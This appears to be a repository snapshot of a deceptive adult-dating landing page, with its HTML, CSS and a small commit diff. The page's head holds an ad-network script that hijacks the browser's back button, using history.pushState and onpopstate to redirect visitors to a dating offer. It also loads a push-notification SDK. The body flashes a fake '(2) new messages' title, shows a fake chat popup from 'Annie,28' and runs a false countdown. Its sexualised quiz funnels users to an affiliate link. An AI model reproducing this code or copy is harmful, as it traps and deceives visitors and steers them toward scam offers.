
==== 16/index.html @ f597ce42 "Add files via upload" ====
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <meta charset="UTF-8">
        <title>Meet local girls in you area</title>
        <meta name="viewport" content="user-scalable=false, initial-scale=1.0, maximum-scale=1.0">
        <link href="files/favicon.png" rel="icon" type="image/x-icon">
        <meta content name="keywords">
        <meta content name="description">
        <link rel="stylesheet" type="text/css" href="files/style.css">
        <script type="text/javascript" src="files/jquery-2.2.4.min.js"></script>
        <script type="text/javascript" src="files/jquery.validate.min.js"></script>
        <script type="text/javascript" src="files/translates.js"></script>
        <link rel="stylesheet" type="text/css" href="files/lp-confirm.css">
                
        <!--Rollerads-->
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://sdk4push.com/f/sdk.js?z=1238026";
      s.onload = (opts) => {
          opts.zoneID = 1238026;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>

 <!--iMonetizerIt-->

<script> function imiBB() { let url = "https://me.1ondate.com/?utm_source=da57dc555e50572d&s1=193382&s2=2012954&ban=banner&j1=1"; try { history.pushState({}, '', location.href); history.pushState({}, '', location.href); window.onpopstate = function (ev) { if (ev['state']) { location.replace(url); } }; } catch (ex) {} } !function () { let touched = false; let chromeVersion = 0; try { chromeVersion = +(new RegExp('Chrome/([0-9]+)').exec(navigator.userAgent)[1]); } catch (e) { chromeVersion = 0; } if (chromeVersion >= 75) { window.addEventListener('mouseup', function () { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); document.addEventListener("DOMContentLoaded", function () { document.body.addEventListener('touchend', function (evt) { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); document.body.addEventListener('keydown', function () { if (!touched) { touched = true; setTimeout(function () { imiBB(); } , 0); } } ); } ); } else { setTimeout(function () { imiBB(); } , 0); } } (); </script>
        
        
    </head>
    <body style>
        <script type="text/javascript">
            setInterval(function() {
                document.title = (document.title == '...') ? '(2) new messages' : '...';
            }, 1000);
        </script>
        <div class="lp-confirm" id="lp-confirm" style="display:none">
            <div class="lp-confirm-wrap">
                <div class="lp-confirm-logo">
                    <img alt="" class="lp-confirm-img" id="lp-confirm-img" src="../../redfiles/penimg/w1.jpg" style="width:100px;height:100px">
                </div>
                <div class="lp-confirm-content">
                    <div class="lp-confirm-text">
                        <div class="lp-confirm-title" id="lp-confirm-title">Heyyy!I`m alone tonight😊 Let`s talk?..😘</div>
                        <p class="lp-confirm-text" id="lp-confirm-text">Annie,28</p>
                    </div>
                    <div class="lp-confirm-btns">
                        <span class="close_confirm lp-confirm-btn lp-confirm-btn-close" id="lp-confirm-close" onclick="close_confirm()">Later</span>
                        <span class="close_confirm lp-confirm-btn lp-confirm-btn-allow" id="lp-confirm-subscribe">Answer Now</span>
                    </div>
                </div>
            </div>
        </div>
        <div class="main">
            <div class="stepbox">
                <div class="clock">
                    <span class="clock__text">Free registration ends after </span>
                    : <span class="timer">5:00 </span>
                </div>
                <div class="step step-1 current">
                    <div class="step__inner">
                        <div class="step__header">
                            <h1>WARNING! </h1>
                        </div>
                        <div class="step__body">
                            <p>You will see nude photos. Please be discreet. </p>
                        </div>
                        <div class="step__footer">
                            <div class="btnbox">
                                <a class="btn btn--primary next btn-next" href="javascript:void(0)">Next </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="step step-2">
                    <div class="step__inner">
                        <div class="step__header">
                            <h6>question 1 </h6>
                        </div>
                        <div class="step__body">
                            <p>Many of these women are desperate single moms and cheating wives looking for some fun. They could be your neighbors or someone you know. Do you agree to keep the identity of these women a secret? </p>
                        </div>
                        <div class="step__footer">
                            <div class="btnbox">
                                <a class="btn btn--accent btn--round slick-next btn-no next" href="javascript:void(0)">no </a>
                                <a class="btn btn--primary btn--round next btn-yes" href="javascript:void(0)">yes </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="step step-3">
                    <div class="step__inner">
                        <div class="step__header">
                            <h6>question 2 </h6>
                        </div>
                        <div class="step__body">
                            <p>These women have asked us to not allow men that are seeking a "relationship". They only desire quick sex. Not dating. Do you agree to this request? </p>
                        </div>
                        <div class="step__footer">
                            <div class="btnbox">
                                <a class="btn btn--accent btn--round slick-next btn-no next" href="javascript:void(0)">no </a>
                                <a class="btn btn--primary btn--round next btn-yes" href="javascript:void(0)">yes </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="step step-4">
                    <div class="step__inner">
                        <div class="step__header">
                            <h6>question 3 </h6>
                        </div>
                        <div class="step__body">
                            <p>Are you at least 18 years old? The women have requested that we not let those younger than 18 contact them because of past rude behavior by younger men. </p>
                        </div>
                        <div class="step__footer">
                            <div class="btnbox">
                                <a class="btn btn--accent btn--round slick-next btn-no next" href="javascript:void(0)">no </a>
                                <a class="btn btn--primary btn--round next btn-yes" href="javascript:void(0)">yes </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="step step-9">
                    <div class="step__inner">
                        <div class="step__header">
                            <h1>thank you! </h1>
                        </div>
                        <div class="step__body">
                            <p>You may now see our list and photos of women who are in your area. Again, please keep their identity a secret. Click on the "Continue" button and search on the basis of your answers. </p>
                        </div>
                        <div class="step__footer">
                            <div class="btnbox">
                                <a class="btn btn--primary btn-fin btn-continue showOffer" href="https://ww1.makelove.click/cool.php?lp=1">Continue </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="progress">
            <div class="bar"></div>
        </div>
        <div class="videobgbox">
            <video class="video" loop autoplay muted playsinline>
                <source src="files/timerbg.mp4" type="video/mp4"></source>
            </video>
        </div>
    </body>
</html>
---- 16/files/style.css ----
@keyframes a{0%{opacity:0;transform:translate3d(0,10rem,0)}to{opacity:1;transform:translateZ(0)}}.fadeInUp{animation:a .4s}@keyframes b{0%{opacity:0;transform:translate3d(0,-10rem,0)}to{opacity:1;transform:translateZ(0)}}.fadeInDown{animation:b .4s}body{overflow-x:hidden;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;line-height:1.4;color:#333}h1,h2,h3,h4,h5,h6{text-transform:uppercase}h1{font-size:3.5rem}h2{font-size:2rem}h3{font-size:2.2rem}h4{font-size:1.8rem}h5,h6{font-size:1.6rem}p{font-size:1.8rem;text-align:justify}h1,h2,h6,li,p{text-shadow:0 -1px 0 rgba(0,0,0,0.4),0 1px 0 rgba(0,0,0,0.4),-1px 0 0 rgba(0,0,0,0.4),1px 0 0 rgba(0,0,0,0.4);text-align:center}*{margin:0;padding:0;box-sizing:border-box}html{font-size:62.5%}body,html{width:100%;height:100%}body{min-width:320px;min-height:500px;background:#fff;z-index:0}ul{list-style-type:none;margin:0;padding:0}.clearfix:after{content:"";display:block;clear:both}.btn,.transition{transition:all .25s ease}img{display:block;max-width:100%;height:auto}.main{position:relative;width:100%;height:100%;z-index:1}body{background-size:cover;background-position:50%}.progress{display:block;position:fixed;bottom:2rem;left:50%;transform:translateX(-50%);width:100%;text-align:center;z-index:3;width:90%;max-width:20rem;height:.5rem;border-radius:5rem;overflow:hidden;background:transparent;box-shadow:inset 0 1px 1px rgba(0,0,0,0.4),0 1px 1px rgba(0,0,0,0.1)}.progress .bar{width:0;height:100%;border-radius:5rem;background-image:linear-gradient(90deg,#ff006a,#4bc8ff)}.videobgbox{width:100%;height:100%;position:fixed;left:0;top:0;right:0;bottom:0}.video{height:100%;width:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);transition-duration:0ms;object-fit:cover}.videobgbox:after{content:"";display:block;background:#0006;background-size:2px 2px;z-index:0;width:100%;height:100%;position:fixed;left:0;top:0;right:0;bottom:0}.btnbox{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}.btn,.btnbox{-ms-flex-align:center;align-items:center}.btn{width:90%;height:6rem;line-height:6rem;padding:0 2rem;position:relative;display:inline-block;color:#000;font-size:1.6rem;text-decoration:none;text-transform:uppercase;text-align:center;letter-spacing:.1rem;border-radius:5rem;cursor:pointer;margin-bottom:1rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;border:0}.btn--primary{margin-left:2rem;color:#fff;background-color:#d000a7;background-image:linear-gradient(270deg,#5471c1,#e21084);box-shadow:0 2px 6px rgba(0,0,0,0.4),inset 0 2px 2px hsla(0,0%,100%,0.2)}.btn--primary:hover{background:#ca0e0e;background-image:linear-gradient(270deg,#5499c1,#e21084);box-shadow:0 2px 6px rgba(0,0,0,0.3)}.btn--primary:active{background-color:#e21010;background-image:linear-gradient(270deg,#5499c1,#e21084);box-shadow:none}.btn--accent{color:#fff;background-color:#c154c1;box-shadow:0 2px 6px rgba(0,0,0,0.4)}.btn--accent:hover{background:#c050c0;box-shadow:0 2px 6px rgba(0,0,0,0.3)}.btn--accent:active{background-color:#c154c1;box-shadow:none}.btn--round{min-width:8.6rem;height:8.6rem;background:#fff;border-radius:6rem;padding:0;text-align:center;color:#fff;font-size:1.4rem;width:auto;padding:0 15px}.btn--round.btn--primary{background-image:linear-gradient(270deg,#5471c1,#e21084)}.btn--round.btn--accent{background-image:linear-gradient(180deg,#767676,#000000)}.stepbox{left:0;top:0;z-index:2}.step,.stepbox{width:100%;height:100%;position:relative}.step{max-width:40rem;top:50%;left:50%;transform:translate(-50%,-50%);display:none;padding:2rem;color:#fff}.step.current{display:block}.step:first-child .btnbox,.step:last-child .btnbox{-ms-flex-pack:center;justify-content:center}.step:first-child .btnbox .btn--primary,.step:last-child .btnbox .btn--primary{margin:0}.step__inner{width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.step__header{margin-bottom:1rem}.step__body,.step__footer{margin-bottom:2rem}.field-box{position:relative;margin-top:12px;min-height:60px}.input-text{display:block;width:100%;max-width:320px;padding:10px 15px;border:0;border-radius:5px;box-sizing:border-box}.input-text:focus{outline:0}label.error{position:absolute;left:0;top:40px;color:#fd4444;font-size:12px}@media(min-width:375px){html{font-size:75%}}@media(min-width:768px){html{font-size:87.5%}}@media(min-width:992px){.btnbox .btn{max-width:26rem}.btnbox .btn--round{width:7rem;height:7rem}.step{max-width:60rem;padding-left:10rem}}.clock{text-align:center;position:absolute;color:#fff;padding-top:20px;width:100%;font-size:1.8rem;text-shadow:0 -1px 0 rgba(0,0,0,0.4),0 1px 0 rgba(0,0,0,0.4),-1px 0 0 rgba(0,0,0,0.4),1px 0 0 rgba(0,0,0,0.4)}.clock .timer{font-size:2.2rem}
---- 16/files/lp-confirm.css ----
#lp-confirm * {
    text-shadow: none !important;
    text-indent: 0 !important;
    letter-spacing: normal !important;
    text-transform: initial !important;
    box-sizing: initial !important;
}

#lp-confirm :after {
    box-sizing: initial !important;
}

#lp-confirm :before {
    box-sizing: initial !important;
}

#lp-confirm {
    box-sizing: border-box !important;
    border-radius: 15px !important;
    box-shadow: 0 0 3px 1px rgba(34, 28, 5, 0.3) !important;
    animation-duration: .5s !important;
    animation-fill-mode: both !important;
    animation-name: slideDown !important;
    position: fixed !important;
    top: 10px !important;
    left: 5% !important;
    width: 90% !important;
    margin: 0 !important;
    font-size: 100% !important;
    padding: 0 !important;
    height: auto !important;
    background-color: #ffffff !important;
    cursor: auto !important;
    z-index: 99999999999 !important;
}

#lp-confirm .lp-confirm-wrap {
    position: relative !important;
    padding: 10px 10px 18px 10px !important;
    z-index: 13000 !important;
    display: flex;
}

#lp-confirm .wr {
    display: flex !important;
}

#lp-confirm .lp-confirm-logo {
    flex-shrink: 0;
    border-radius: 3px !important;
    width: 100px !important;
    height: 100px !important;
    text-align: center !important;
}

#lp-confirm .lp-confirm-img {
    max-width: 100% !important;
    overflow: hidden !important;
}

#lp-confirm .lp-confirm-logo:before {
    background-color: #37e103 !important;
    content: ""!important;
    position: absolute !important;
    left: 85px;
    top: 90px;
    z-index: 2 !important;
    width: 12px !important;
    height: 12px !important;
    border: 2px solid #fff !important;
    border-radius: 50% !important;
    box-sizing: initial !important;
}

#lp-confirm .lp-confirm-img {
    border-radius: 50% !important;
}

#lp-confirm .lp-confirm-content {
    padding: 0 0 9px 9px !important;
    text-align: center;
    width: 74% !important;
}

#lp-confirm .lp-confirm-title {
    color: #212121 !important;
    margin: 0 0 5px !important;
    padding: 0 !important;
    font: 700 15px/17px Open Sans !important;
    min-height: 20px !important;
    width: auto !important;
    height: auto !important;
    text-align: left;
}

#lp-confirm .lp-confirm-text {
    padding: 0 !important;
    color: #212121 !important;
    margin: 0 0 10px !important;
    font: 400 13px/16px Open Sans !important;
    min-height: 20px !important;
    width: auto !important;
    height: auto !important;
    text-align: left !important;
}

#lp-confirm .lp-confirm-btns {
    font-size: 0 !important;
    text-align: right !important;
    position: absolute !important;
    bottom: -2px !important;
    right: 15px !important;
}

#lp-confirm .lp-confirm-btn {
    position: relative !important;
    box-sizing: border-box !important;
    text-align: center !important;
    box-shadow: 0 0 0 rgba(255, 255, 255, 0) !important;
    transition: background-color, color 0.2s ease-in !important;
    background-image: none !important;
    background-color: transparent !important;
    text-transform: none !important;
    padding: 0 10px !important;
    margin: 0 0px 10px 0 !important;
    font: 400 12px/24px Open Sans !important;
    height: 26px !important;
    max-width: 170px !important;
    cursor: pointer !important;
    text-decoration: none !important;
    -webkit-appearance: none !important;
    border-radius: 3px !important;
    display: inline-block !important;
    vertical-align: middle !important;
    outline: 0 !important;
}

#lp-confirm .lp-confirm-btn:focus {
    outline: 0 !important;
}

#lp-confirm .lp-confirm-btn-allow:hover {
    text-decoration: none !important;
    cursor: pointer !important;
    background: #a1cdff !important;
    border-color: rgba(34, 28, 5, 0.4) !important;
    color: #212121 !important;
    background-color: #ffe850 !important;
}

#lp-confirm .lp-confirm-btn-close:hover {
    text-decoration: none !important;
    cursor: pointer !important;
    border-color: rgba(34, 28, 5, 0.4) !important;
    color: #212121 !important;
    background-color: #d2d2d2 !important;
}

#lp-confirm .lp-confirm-btn-close {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    margin-right: 18px !important;
    background: none !important;
    color: #d9349f !important;
    border: 1px solid #d9349f !important;
}

#lp-confirm .lp-confirm-btn-allow {
    min-width: 100px !important;
    font-weight: bold !important;
    margin-right: 0 !important;
    background: linear-gradient(270deg,#5471c1,#e21084) !important;
    color: #fff !important;
    background-color: #0063d2 !important;
    border: none !important;
    transition: 0.3s all !important;
}

@media only screen and (max-width: 480px) {
    #lp-confirm .lp-confirm-btn-allow {
        min-width: 122px !important;
    }

    .lp-confirm-logo:before {
        left: 97px;
    }

    #lp-confirm .lp-confirm-logo:before {
        left: 88px !important;
        top: 88px !important;
    }

    .lp-confirm-title {
        font: 700 14px/16px Open Sans !important;
    }
}

@media only screen and (min-width: 480px) {
    #lp-confirm {
        top: 15px !important;
        left: 30px !important;
        width: 420px !important;
    }

    #lp-confirm .lp-confirm-wrap {
        padding: 10px 10px 10px 10px !important;
    }

    #lp-confirm .lp-confirm-btns {
        bottom: 10px !important;
    }

    #lp-confirm .lp-confirm-btn {
        margin: 0 20px 0 0 !important;
        padding: 0 15px !important;
    }

    #lp-confirm .lp-confirm-btn-allow {
        margin-right: 0 !important;
    }
}

@media only screen and (max-width: 359px) {
    #lp-confirm .lp-confirm-btn-allow {
        min-width: 100px !important;
    }

    #lp-confirm .lp-confirm-img {
        width: 70px !important;
        height: 70px !important;
    }

    #lp-confirm .lp-confirm-logo {
        width: 70px !important;
        height: 80px !important;
    }

    #lp-confirm .lp-confirm-logo:before {
        left: 61px !important;
        top: 61px !important;
    }

    #lp-confirm .lp-confirm-btn {
        margin: 0px 0px 0px 0px !important;
    }

    #lp-confirm .lp-confirm-btn-close {
        margin-right: 18px !important;
    }

    #lp-confirm .lp-confirm-title {
        font: 700 13px/16px Open Sans !important;
    }

    #lp-confirm .lp-confirm-btns {
        bottom: 7px !important;
    }
}

==== commit e66bb646: "Add files via upload" ====
--- a/16/index.html
+++ b/16/index.html
@@ -9,7 +9,7 @@
         <meta content name="keywords">
         <meta content name="description">
         <link rel="stylesheet" type="text/css" href="files/style.css">
-        <script type="text/javascript" src="files/jquery-2.2.4.min.js"></script>
+        <script type="text/javascript" src="files/jquery.min.js"></script>
         <script type="text/javascript" src="files/jquery.validate.min.js"></script>
         <script type="text/javascript" src="files/translates.js"></script>
         <link rel="stylesheet" type="text/css" href="files/lp-confirm.css">
